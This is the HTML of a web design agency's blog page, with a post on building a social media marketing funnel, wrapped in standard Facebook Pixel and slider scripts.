				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        </head>
            <body class="post-template-default single single-post postid-12418 single-format-standard trendy-agency-banner-with-title body-bg-style-2 inner-page wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
        <div class="page-wrapper">
                        <svg class="bg-shape inner-page-shape-banner-right reveal-from-right" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink"
                     width="779px" height="759px">
                    <defs>
                        <linearGradient id="PSgrad_01" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>
                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_01)"
                          d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>

                <svg class="bg-shape inner-page-shape-banner-left reveal-from-left" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink"
                     width="779px" height="759px">
                    <defs>
                        <linearGradient id="PSgrad_02" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>
                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_02)"
                          d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>
                        <!-- navbar starts
        ======================================= -->
                <nav class="navbar navbar-expand-lg solid-bg">
            <div class="container">
                                        <a class="navbar-brand" href="https://wedesign.com.ng/">
                            <img src="https://wedesign.com.ng/wp-content/uploads/2018/08/Logo-1.png"
                                 alt="Wedesign Nigeria">
                        </a>
                                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav"
                        aria-controls="navbarNav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                    <span class="custom-toggler-icon bar1"></span>
                    <span class="custom-toggler-icon bar2"></span>
                    <span class="custom-toggler-icon bar3"></span>
                </button>
                <!-- End of .navbar-toggler -->

                <div class="collapse navbar-collapse" id="navbarNav">
                    <ul id="menu-small-agency-menu" class="navbar-nav ml-md-auto typo-color-c align-items-center"><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-603 nav-item nav-menu-item-home"><a class="nav-link " href="https://wedesign.com.ng/">Home</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301 nav-item nav-menu-item-about"><a class="nav-link " href="https://wedesign.com.ng/about-us/">About</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17 nav-item nav-menu-item-services dropdown"><a class="nav-link dropdown-opener" href="#services">Services</a>
<ul  class="sub-menu custom-dropdown-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 nav-item nav-menu-item-web-app-development dropdown-item"><a class="nav-link " href="https://wedesign.com.ng/web-app-development/">Web &#038; App Development</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 nav-item nav-menu-item-marketing-automation dropdown-item"><a class="nav-link " href="https://wedesign.com.ng/marketing-automation/">Marketing Automation</a></li>
	<li id="menu-item-12562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12562 nav-item nav-menu-item-content-marketing-services dropdown-item"><a class="nav-link " href="https://wedesign.com.ng/content-marketing-services/">Content Marketing Services</a></li>
	<li id="menu-item-12563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12563 nav-item nav-menu-item-digital-marketing-services dropdown-item"><a class="nav-link " href="https://wedesign.com.ng/digital-marketing-services/">Digital Marketing Services</a></li>
	<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12574 nav-item nav-menu-item-lead-generation dropdown-item"><a class="nav-link " href="https://wedesign.com.ng/lead-generation-more/">Lead Generation</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218 nav-item nav-menu-item-portfolio"><a class="nav-link " href="https://wedesign.com.ng/portfolio/">Portfolio</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-299 nav-item nav-menu-item-latest-news"><a class="nav-link " href="https://wedesign.com.ng/latest-news/">Latest News</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604 nav-item nav-menu-item-contact"><a class="nav-link " href="https://wedesign.com.ng/contact/">Contact</a></li>
<li class="nav-item"><a class="nav-link custom-btn btn-mid grad-style-cd" href="https://wedesign.com.ng/get-a-quote/" >Get A Quote</a></li></ul>                </div>
                <!-- End of .navbar-collapse -->
            </div>
            <!-- End of .container -->
        </nav>
        <!-- End of .navbar -->
                    <div class="inner-page-banner ">
                <div class="container text-center">
                                            <h1>Blog</h1>
                                                            </div>
            </div>
                <!-- Blog-details starts -->
        <div class="blog-post-details">
            <div class="container">
                <svg class="bg-shape shape-blog-details reveal-from-right" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink"
                     width="779px" height="759px">
                    <defs>
                        <linearGradient id="PSgrad_03" x1="70.711%" x2="0%" y1="70.711%" y2="0%">
                            <stop offset="0%" stop-color="rgb(237,247,255)" stop-opacity="1"/>
                            <stop offset="100%" stop-color="rgb(237,247,255)" stop-opacity="0"/>
                        </linearGradient>
                    </defs>
                    <path fill-rule="evenodd" fill="url(#PSgrad_03)"
                          d="M111.652,578.171 L218.141,672.919 C355.910,795.500 568.207,784.561 692.320,648.484 C816.434,512.409 805.362,302.726 667.592,180.144 L561.104,85.396 C423.334,-37.184 211.037,-26.245 86.924,109.832 C-37.189,245.908 -26.118,455.590 111.652,578.171 Z"
                    />
                </svg>
                <div class="row">
                    <div class="col-12  col-md-8 ">
                        <div class="article-wrapper">
                            <article class="blog-details cynic-post-format-">
                                                                        
<h2>
            <span>
        <a href="https://wedesign.com.ng/category/online-marketing/" rel="category tag">Online marketing</a>&#044; <a href="https://wedesign.com.ng/category/social-media-marketing/" rel="category tag">Social Media Marketing</a>    </span>
        How to Build a Social Media Marketing Funnel    </h2>
<div class="row">
    <div class="col-md-7">
        <div class="post-info">
            <a href="https://wedesign.com.ng/author/pyragraphy/">
                <i class="ml-fac-21-man-male-avatar-fac-e"></i></i>
                pyragraphy            </a>
            <a href="https://wedesign.com.ng/2020/05/06/"> <i
                        class="ml-tim-35-calander-date-schedule-clock-time-alarm-watch"></i> 6 May, 2020            </a>
            <a class="comments_link" href="https://wedesign.com.ng/social-media-marketing-funnel/#respond">
                <i class="ml-mestwo-4-speech-bubble-chat-dialogue-message"></i>
                 0 Comments            </a>
                    </div>
    </div>
    <!-- End of .col-md-8 -->
            <div class="col-md-5">
            <ul class="social-icons text-md-right"><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://wedesign.com.ng/social-media-marketing-funnel/" target="_blank" rel="noopener" class="aw-facebook"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/share?https://wedesign.com.ng/social-media-marketing-funnel/&#038;text=How%20to%20Build%20a%20Social%20Media%20Marketing%20Funnel" target="_blank" rel="noopener" class="aw-twitter"><i class="fab fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://wedesign.com.ng/social-media-marketing-funnel/" target="_blank" rel="noopener" class="aw-google-plus"><i class="fab fa-google-plus-g"></i></a></li><li><a href="http://www.linkedin.com/shareArticle?url=https://wedesign.com.ng/social-media-marketing-funnel/&#038;title=How%20to%20Build%20a%20Social%20Media%20Marketing%20Funnel" target="_blank" rel="noopener" class="aw-linkdin"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://wedesign.com.ng/social-media-marketing-funnel/&#038;description=How%20to%20Build%20a%20Social%20Media%20Marketing%20Funnel&#038;media=https://wedesign.com.ng/wp-content/uploads/2018/08/1-3-1-scaled-2.jpg" target="_blank" rel="noopener" class="aw-pinterest"><i class="fab fa-pinterest"></i></a></li></ul>            <!-- End of .social-icons -->
        </div>
        <!-- End of .col-md-5 -->
    </div>
<!-- End of .row -->
<div class="">
            <figure>
            <img width="790" height="351" src="https://wedesign.com.ng/wp-content/uploads/2018/08/1-3-1-scaled-2-790x351.jpg" class="img-fluid blog-details-img wp-post-image" alt="" decoding="async" fetchpriority="high" />        </figure>
    </div>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0" data-doc-id="3295143000000053024" data-doc-type="writer">Social media marketing is likely to be a key component of your overall marketing strategy. At the end of the day, social media platforms play a vital role in helping businesses reach a wider audience.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Through social media presence, your business will benefit from improved customer knowledge and strengthened links between your business and your customers. With 3.4 billion social media users worldwide, sites such as Facebook and Instagram are now considered to be the core components of the marketing campaign.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">That being said, with the variety of services and goods available online, customers now need a little more persuasion than simply being introduced to what your business can deliver. For business owners, this means that hitting revenue goals can be a time-consuming process that now requires more than being a good salesperson. A Social Media Marketing funnel can be a solution to this, allowing you to create a strategic process that converts leads.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Understanding What Marketing Funnel Is?</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">A number of abbreviations or infographics can describe a marketing funnel, but ultimately, they consist of the steps that your customer takes in the process of completing their purchase. Marketing or sales funnel are methods intended to help the customer&#8217;s experience when buying any goods or services.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">To imagine your sales funnel, think of the way the customer behaves before the conversion takes place. Generally, the funnel is divided into three categories: the top, the middle, and the bottom. At this point, the consumer becomes aware of your business, develops an interest in your brand, creates a desire to buy one of your products or services, and then converts them.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Through visualizing your sales in this way, a marketing funnel helps you to customize your strategy and encourages you to direct your customers. Irrespective of which part of the funnel they are within, you can apply measured techniques that will attract and re-target your leads to conversions.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">How Is Social Media Used For Marketing Funnel Strategy?</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Social media is used as a method to lift the brand&#8217;s visibility in marketing campaigns. By making use of this method, businesses can connect with consumers, thereby encouraging the confidence of those who have stumbled across your brand for the first time. However, you can do this by creating appropriate, customized content that will result in higher conversion rates, improve engagement and positive customer experience.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Beyond increasing awareness, paid advertising is an important part of social media strategy. You can use Facebook tracking and targeting pixels to form personalized audiences that are more likely to respond to your marketing strategy. By tracking user interactions, targeting pixels can present your business to those who are interested in your products or services and are likely to convert. If you combine this with the goal of providing useful experience for your prospects, your social media sales funnel will be extremely successful.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">To increase value, ensure that your lead clicks on your ad to find interesting content, or a squeeze page providing valuable resources. The common method is to create pages that generate data, giving you access to an accurate picture of your audience. Therefore, using this information, you can use social media to retarget prospects who have gained access to information that is set apart from your competitors.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">At this point, using the social media functions will become crucial to your funnel strategy. Paid social media advertising is an excellent investment that contributes to potential prospects being aware of your business. But without cultivating the leads, they can also be aware of rivals that have a more enticing deal in place.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">What To Consider When Creating A Funnel Strategy For Social Media Marketing?</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">Think about the consumer of your brand, to decide how social media funnels work with your marketing strategy. To cultivate your lead, you need to have a clear understanding of your customer, their needs, and how they communicate with your business.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">Think of the social media channels on which your customer is present while preparing your funnel. Usually, Facebook is an all-rounder that reaches a broader spectrum of users, regardless of their background and desires. However, if your business is part of a niche where a community is present on specific social media platforms, such as Instagram or LinkedIn, be sure to cover the appropriate platforms.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">From here, you will need to think about what your customers want. If you&#8217;re exploring the marketing funnel or amplifying your marketing material, retaining the attention of your prospect is crucial. The difference between conventional marketing and a funnel viewpoint is the understanding that unyielding selling strategies are dying out.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">Customers are looking for value and appeal in your business long before they think about purchasing your services or goods. It is therefore important to take your strategies further and to give back to your prospects in order to retain their interest.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">Create Business Visibility At The Top Of The Funnel.</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">Social media is the best place to show the brand to a wide audience. If you include the correct information, your business would appear to be legitimate and reliable.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="8.55pt" data-hd-info="0">However, as a business owner, there are a lot of ways to use social media than just being online. After all, a social profile without a visual or activity profile is not very convincing.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Include Important Information</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">When it comes to brand awareness, the first impressions count. Your social media landing page will include all the required contact information, a call to action, and a lot of content that will engage your audience.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">If you&#8217;re an experienced social media user, you&#8217;ll know that information sharing is often limited. For instance, the Instagram bio can only be 125 characters until it appears in the &#8220;See more&#8221; section. So, keep that in mind to make sure you don&#8217;t have any contact details that may be missed.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Produce Engaging and Trending Contents</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Your social media need content in order to make your business appear legitimate. Using social media apps for photo and video sharing, status updating, and live updates on Facebook and Instagram. By keeping your profile active, customers are likely to retain interest.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Apart from that, it&#8217;s important to know what kind of content is currently on the trend, and to have some understanding of social media algorithms to make the most of each platform.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Implement Paid Ads</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Paid adverts are the most common way to raise brand awareness on social media with many ways to explore. Facebook provides pay-per-click ads and supported mailing solutions to bring traffic to your digital content. You can also spread your tweets on Twitter or use Instagram&#8217;s different options to share content as people click through their social media or watch videos.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">In addition, influencer marketing may be acceptable if your consumers are likely to engage with some social media influencers. This ensures that your brand is supported by prominent individuals who can encourage your audience, potentially taking brand exposure to thousands of leads depending on the scope of the influencer.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Although these approaches will carry a lot of traffic to your brand and to the top of your funnel, you should ensure that you have a plan in place to keep it running. With a marketing funnel in place, you can use strategies to create relationships with prospects and promote conversion.</p>
<h3 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Retaining the Interest Of Your Lead And Growing Opportunities In The Middle Of The Funnel.</h3>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">In the middle of the funnel, you will try to keep your lead engaged with your business and grow a willingness to buy. At this point, it&#8217;s about demonstrating that your business mission is to provide positive customer service. After all, customers are more likely to buy from products that tend to be trustworthy with outstanding customer service.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Increase Brand Trust</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">To improve confidence, consider asking your current customers to leave feedback of their interactions with your business on your social media accounts. Let&#8217;s hope you have a bank of good references to show that your business is legitimate and trustworthy. Often, make sure you post some testimonials on your social media accounts so that new and current clients are aware of your achievements.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">From here, work to retain the newly established interests of your brand that your prospects have created. Please try to encourage candidates to connect with your business, such as your blogs, and comment on your social media posts.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">To increase engagement on social media, post content that invites your customers to respond. For instance, run a social media contest. Facebook allows you to share content in order to join a competition. By doing so, you&#8217;re going to get free social media exposure because of the number of people who share your post with their friends.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Add Automation to Sales Funnel Design</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Building a sales funnel will simplify the process of providing valuable resources to both you and your customer. Social media visibility and an automated sales funnel will go hand in hand if you&#8217;re trying to improve conversions. By developing a positive and engaging social presence that brings clicks to your landing pages, you can create a lead magnet, and also collect data for use.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Using landing page builders, you can create squeeze pages that collect data in exchange for valuable resources such as free guides or manuals. Using social media to re-target individuals with the data you have gathered to retain the attention of your prospect.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Convert Prospects Into Consumers And Promote Brand Loyalty At The Bottom Of The Funnel.</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">At this point of your social media selling process, customers are searching for an opportunity to commit to a purchase or selling inquiry. Therefore, once you have managed to provide the customer with useful information, it is important to continue this approach.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Maintain a Brand-Customer Partnership to Promote Sales</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">At this point, potential customers are searching for answers to their purchase questions or concerns. With a good funnel, you would have built a solid relationship with your prospects, based on the history of interactions. To overcome this, use social media messages to reach out to your prospects, let them know that you&#8217;re willing to support them.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">There are a lot of barriers in the average consumer&#8217;s life that can take their attention away from your funnel. Working hours, relatives, and even a debt beyond the scope of the arm can keep them from making a purchase. If prospects need further motivation, use the data acquired in the middle of the funnel to find deals that cannot be declined. If you are using tactics like email marketing, social media targeting pixels, or supported content, you can reconnect with those that are likely to convert at the right moment.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Encourage the Loyalty of the Brand</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Encourage brand loyalty after the sale, encourage the customer to continue to engage and interact with your social media post. Keep your content marketing strategy in place and post content that is likely to draw the attention of your customers.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">It is important to maintain the positive relationship that you have formed with your customer. You can reach out to ask them if they are enjoying their newly purchased products, or get them to leave a review. This will promote repeat purchases and build an additional strong referral that emphasizes trust in your brand.</p>
<h4 class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Conclusion</h4>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">Ever feel like you are doing everything possible to increase your profits but people are not just buying? That’s because you don’t have a sales funnel. A marketing sales funnel as an automated sales solution that should generate leads even as you sleep.</p>
<p class="zw-paragraph heading0" data-header="0" data-textformat="{&quot;fgc&quot;:&quot;rgb(0, 0, 0)&quot;}" data-margin-bottom="0pt" data-hd-info="0">We don’t believe in pre-made or packaged solutions. Your business is unique, so it only follows that your sales funnel should be too.</p>
                                                                    </article>
                            <!-- End of .blog-details -->
                            <!-- Author info -->
                                                                                    <!--  End of .blog-details-prev-next-->
                        </div>
                        <!-- End of .article-wrapper -->
                    </div>
                                <aside class="col-md-4">
                <div id="search-2" class="widget blog-sidebar widget_search">
        <div class="widget search-widget">
            <form class="search-form" action="https://wedesign.com.ng/">
                <input type="text" name="s" value=""
                       placeholder="Search">
            </form>
        </div>

        </div>
		<div id="recent-posts-2" class="widget blog-sidebar widget_recent_entries">
		<h5 class="widget-title font-alt">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wedesign.com.ng/what-is-so-fascinating-about-marijuana-news-1217/">What Is So Fascinating About Marijuana News?</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/start-generating-sales-website/">How to Start Generating Sales from Your Website.</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/social-media-marketing-funnel/" aria-current="page">How to Build a Social Media Marketing Funnel</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/how-to-take-your-business-online-to-start-selling/">Digital Marketing Blueprint: How to Take Your Business Online to Start Selling</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/benefits-of-designing-responsive-websites/">Top 5 Benefits of Designing Websites by a Responsive Web Design Company</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget blog-sidebar widget_recent_comments"><h5 class="widget-title font-alt">Recent Comments</h5><ul id="recentcomments"></ul></div><div id="search-3" class="widget blog-sidebar widget_search">
        <div class="widget search-widget">
            <form class="search-form" action="https://wedesign.com.ng/">
                <input type="text" name="s" value=""
                       placeholder="Search">
            </form>
        </div>

        </div>
		<div id="recent-posts-3" class="widget blog-sidebar widget_recent_entries">
		<h5 class="widget-title font-alt">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://wedesign.com.ng/what-is-so-fascinating-about-marijuana-news-1217/">What Is So Fascinating About Marijuana News?</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/start-generating-sales-website/">How to Start Generating Sales from Your Website.</a>
									</li>
											<li>
					<a href="https://wedesign.com.ng/social-media-marketing-funnel/" aria-current="page">How to Build a Social Media Marketing Funnel</a>
									</li>
											<li>
